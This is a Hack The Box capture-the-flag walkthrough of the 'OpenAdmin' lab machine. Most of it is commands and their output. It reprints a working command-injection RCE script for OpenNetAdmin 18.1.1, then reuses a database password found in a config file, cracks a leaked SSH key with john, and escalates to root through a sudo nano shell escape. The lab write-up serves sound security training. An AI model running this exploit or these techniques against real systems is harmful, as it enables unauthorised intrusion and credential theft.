OpenAdmin Hack The Box Walkthrough
Today we will be doing OpenAdmin from Hack The Box. This machine was rated easy and good for beginners.

Enumeration and Initial Foothold
We begin our enumeration by running a port scan with Nmap, checking for open ports and default scripts.
m1m3@kali:~$ nmap -sC -sV -oA nmap/openAdmin 10.10.10.171
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-01 22:38 IST
Nmap scan report for 10.10.10.171
Host is up (0.33s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
4444/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.29 seconds
We see a webserver running on port 80 showing the default apache page.

Next, we will be running a gobuster scan searching for the directories.

We can see a directory name ona which shows is running OpenNetAdmin Version 18.1.1

On looking on searchsploit, we see a vulnerable version which gives us remote command execution.
m1m3@kali:~$ searchsploit OpenNetAdmin
--------------------------------------- ---------------------------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------- ---------------------------------------------------------
OpenNetAdmin 13.03.01 - Remote Code Execution | exploits/php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | exploits/php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | exploits/php/webapps/47691.sh
--------------------------------------- ---------------------------------------------------------
For some reason, the exploit was not working for me, so instead I copied the exploit from the exploitdb. You can copy the following exploit and save it as exploit.sh
# Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
#!/bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
Give the file executable permissions and run the exploit.
m1m3@kali:~$ chmod +x exploit.sh
m1m3@kali:~$ ./exploit.sh http://10.10.10.171/ona/
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
User Shell
We managed to get a low privileged shell! Let’s now go for the user. Currently we are in /opt/ona/www/
$ pwd
/opt/ona/www
$ ls -lah
total 80K
drwxrwxr-x 10 www-data www-data 4.0K May 1 17:04 .
drwxr-x--- 7 www-data www-data 4.0K Nov 21 18:23 ..
-rw-rw-r-- 1 www-data www-data 2.0K Jan 3 2018 .htaccess.example
drwxrwxr-x 2 www-data www-data 4.0K Jan 3 2018 config
-rw-rw-r-- 1 www-data www-data 2.0K Jan 3 2018 config_dnld.php
-rw-rw-r-- 1 www-data www-data 4.1K Jan 3 2018 dcm.php
drwxrwxr-x 3 www-data www-data 4.0K Jan 3 2018 images
drwxrwxr-x 9 www-data www-data 4.0K Jan 3 2018 include
-rw-rw-r-- 1 www-data www-data 2.0K Jan 3 2018 index.php
drwxrwxr-x 5 www-data www-data 4.0K Jan 3 2018 local
-rw-rw-r-- 1 www-data www-data 4.5K Jan 3 2018 login.php
-rw-rw-r-- 1 www-data www-data 1.1K Jan 3 2018 logout.php
drwxrwxr-x 3 www-data www-data 4.0K Jan 3 2018 modules
-rw-r--r-- 1 www-data www-data 5.4K May 1 16:40 php-reverse-shell.php
drwxrwxr-x 3 www-data www-data 4.0K Jan 3 2018 plugins
drwxrwxr-x 2 www-data www-data 4.0K Jan 3 2018 winc
drwxrwxr-x 3 www-data www-data 4.0K Jan 3 2018 workspace_plugins
If we look into the contents of local/config/ we can see a config file, which gives us a password.
$ ls -lah local/config/
total 16K
drwxrwxr-x 2 www-data www-data 4.0K Nov 21 16:51 .
drwxrwxr-x 5 www-data www-data 4.0K Jan 3 2018 ..
-rw-r--r-- 1 www-data www-data 426 Nov 21 16:51 database_settings.inc.php
-rw-rw-r-- 1 www-data www-data 1.2K Jan 3 2018 motd.txt.example
-rw-r--r-- 1 www-data www-data 0 Nov 21 16:28 run_installer
$ cat local/config/database_settings.inc.php
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
$
Also, If we look at the home directory, we have two users there jimmy and joanna.
$ ls /home/
jimmy
joanna
We can use the password we got to ssh into jimmy.
m1m3@kali:~$ ssh jimmy@10.10.10.171
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri May 1 18:32:27 UTC 2020
System load: 1.4 Processes: 190
Usage of /: 50.3% of 7.81GB Users logged in: 1
Memory usage: 34% IP address for ens160: 10.10.10.171
Swap usage: 0%
=> There is 1 zombie process.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri May 1 18:23:38 2020 from 10.10.14.71
jimmy@openadmin:~$ id
uid=1000(jimmy) gid=1000(jimmy) groups=1000(jimmy),1002(internal)
jimmy@openadmin:~$ cd ../joanna/
-bash: cd: ../joanna/: Permission denied
We cannot cd into joanna’s home directory, so we need to find some other way in. After some enumeration, I found that we have a directory in /var/www/internal/ owned by user jimmy.
jimmy@openadmin:/var/www/internal$ ls -lah
total 20K
drwxrwx--- 2 jimmy internal 4.0K Nov 23 17:43 .
drwxr-xr-x 4 root root 4.0K Nov 22 18:15 ..
-rwxrwxr-x 1 jimmy internal 3.2K Nov 22 23:24 index.php
-rwxrwxr-x 1 jimmy internal 185 Nov 23 16:37 logout.php
-rwxrwxr-x 1 jimmy internal 339 Nov 23 17:40 main.php
Looking into main.php, we can see that it prompts the id_rsa of user joanna.
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:/var/www/internal$
Now we need to know which port this service is running on. For this we can use the netstat -tulpn command:
jimmy@openadmin:/var/www/internal$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:52846 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
jimmy@openadmin:/var/www/internal$
We can see a service running on port 52846. We can get the file using:
jimmy@openadmin:/var/www/internal$ curl 127.0.0.1:52846/main.php

Now we can decrypt the rsa using john and get the password bloodninjas
m1m3@kali:~$ python /usr/share/john/ssh2john.py joanna_rsa> joanna_rsa.hash
m1m3@kali:~$ john --wordlist=/usr/share/wordlists/rockyou.txt joanna_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (joanna_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:07 DONE (2020-05-02 00:39) 0.1396g/s 2003Kp/s 2003Kc/s 2003KC/sa6_123..*7_Vamos!
Session completed
Now Let’s ssh into user joanna, but don’t forget to change permissions of the rsa key.
m1m3@kali:~$ chmod 700 joanna_rsa
m1m3@kali:~$ ssh -i joanna_rsa joanna@10.10.10.171
Enter passphrase for key 'joanna_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri May 1 19:13:01 UTC 2020
System load: 0.15 Processes: 188
Usage of /: 51.0% of 7.81GB Users logged in: 1
Memory usage: 35% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jan 2 21:12:40 2020 from 10.10.14.3
joanna@openadmin:~$ id
uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
joanna@openadmin:~$
Now we can read the user.txt!
joanna@openadmin:~$ wc -c user.txt
33 user.txt
joanna@openadmin:~$
Root User
Gaining root is easy! sudo -l command shows that user Joanna can run /bin/nano /opt/priv as the root user without entering a password. When you see that users can run nano as a root user, this is the easiest way to use it.
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
Searching on GTFO Bins, I found that we can exploit this by open the file with nano using:
sudo nano /opt/priv
Then press Ctrl + R and then Ctrl + X. After that enter the following command:
reset; sh 1>&0 2>&0

That’s it! Thanks for reading! Make sure to stay tuned for more upcoming Hack The Box writeups!
NOTE: The awesome artwork used in this article was created by Marlon Urrutia.
